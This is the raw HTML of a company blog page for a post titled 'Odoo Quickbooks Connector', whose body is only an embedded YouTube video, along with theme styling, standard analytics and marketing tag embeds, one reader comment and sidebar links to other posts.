.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-2792 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">January 25, 2018</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Odoo Quickbooks Connector</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-quickbooks-connector/#comments">1 Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p><iframe data-src="https://www.youtube.com/embed/igdfwhQMmYc" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/odoo-quickbooks-connector/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-quickbooks-connector%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Odoo%20Quickbooks%20Connector%20https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-quickbooks-connector%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-quickbooks-connector%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Odoo%20Quickbooks%20Connector&url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-quickbooks-connector%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-sh-design-develop-deploy-monitor-odoo-applications-cloud/" rel="prev">Odoo.sh &#8211; Design, Develop, Deploy and Monitor your Odoo Applications in the cloud</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/ocr-in-odoo/" rel="next">OCR in Odoo</a>	 </div>
	  <!-- End post pagination -->						  
						
					  


<div id="comments" class="clearfix"></div>

	<h3 id="comments-title" class="h2">
		1 Comment	</h3>
	
	<ul class="commentlist">
		
		<!-- comment link -->
	      	
   <li class="comment even thread-even depth-1" id="li-comment-895">
		 <div id="comment-895" class=" comment_list_container">
		 
		 		  <div class="comment_author_section vcard">
			 <img alt='' data-src='https://secure.gravatar.com/avatar/4ffebcfb0e1f14ad52d8559ecd0bc34a07e03e1fe3c3b3c0e5dc549037d875ab?s=52&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4ffebcfb0e1f14ad52d8559ecd0bc34a07e03e1fe3c3b3c0e5dc549037d875ab?s=104&#038;d=mm&#038;r=g 2x' class='avatar avatar-52 photo lazyload' height='52' width='52' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 52px; --smush-placeholder-aspect-ratio: 52/52;' />			 <span class="author-name"><a href="http://www.nomadicweekends.com" class="url" rel="ugc external nofollow">Offbeat travel</a></span>
			 <span> on  April 3, 2018 <span>
			 
		  </div>
		  
		  		  
		  <div class="comment_text"><p>Hi there. Thanks.Useful article!.</p>
</div>

		  <div class="reply">
			 <a rel="nofollow" class="comment-reply-login" href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-quickbooks-connector%2F">Log in to Reply</a>		  </div>
		 </div>
    </li>
</li><!-- #comment-## -->
	</ul>  
	
	<!--numeric comment pagination-->
    	
	

    	
	

    
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-quickbooks-connector/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-quickbooks-connector%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-quickbooks-connector/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69815b9046552" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2792" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-quickbooks-connector/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69815b9046552" value="607e4a4ecf" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69815b9046552" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_69815b9046552" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="How corporate canteens actually run during peak hours (and why most break without a system)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a></h4> 
			  <p class="postdate">January 19, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
